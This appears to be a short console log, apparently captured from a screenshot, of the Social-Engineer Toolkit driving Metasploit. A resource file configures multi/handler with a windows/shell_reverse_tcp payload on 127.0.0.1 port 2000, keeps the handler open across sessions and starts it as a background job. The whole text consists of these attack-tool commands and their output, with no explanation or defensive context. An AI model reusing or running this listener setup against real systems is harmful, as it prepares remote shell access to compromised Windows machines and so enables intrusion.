 [*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/root/.set/meta_config)> set LHOST 127.0.0.1
LHOST => 127.0.0.1
resource (/root/.set/meta_config)> set LPORT 2000
LPORT => 2000
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 127.0.0.1:2000
[*] Starting the payload handler...
msf exploit(handler) >